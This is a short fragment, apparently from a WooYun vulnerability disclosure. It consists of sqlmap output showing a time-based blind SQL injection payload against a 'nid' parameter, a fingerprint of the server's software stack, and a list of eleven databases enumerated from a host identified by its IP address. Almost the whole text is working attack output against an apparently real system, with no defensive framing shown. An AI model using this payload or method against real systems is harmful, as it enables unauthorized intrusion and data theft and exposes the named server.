 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: nid=5 AND (SELECT * FROM (SELECT(SLEEP(5)))sSvP)
---
[16:41:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.31, Apache 2.2.15
back-end DBMS: MySQL 5.0
[16:41:47] [INFO] fetching database names
[16:41:47] [INFO] the SQL query used returns 11 entries
[16:41:47] [INFO] resumed: information_schema
[16:41:47] [INFO] resumed: ingdan
[16:41:47] [INFO] resumed: mysql
[16:41:47] [INFO] resumed: myxmw16
[16:41:47] [INFO] resumed: myxmw26
[16:41:47] [INFO] resumed: ryanwifi
[16:41:47] [INFO] resumed: test
[16:41:47] [INFO] resumed: wifiauth
[16:41:47] [INFO] resumed: xmupdate
[16:41:47] [INFO] resumed: xmw16
[16:41:47] [INFO] resumed: xmw16new
available databases [11]:
[*] information_schema
[*] ingdan
[*] mysql
[*] myxmw16
[*] myxmw26
[*] ryanwifi
[*] test
[*] wifiauth
[*] xmupdate
[*] xmw16
[*] xmw16new
[16:41:47] [INFO] fetched data logged to text files under
\output\116.255.235.204'
www.wooyun.org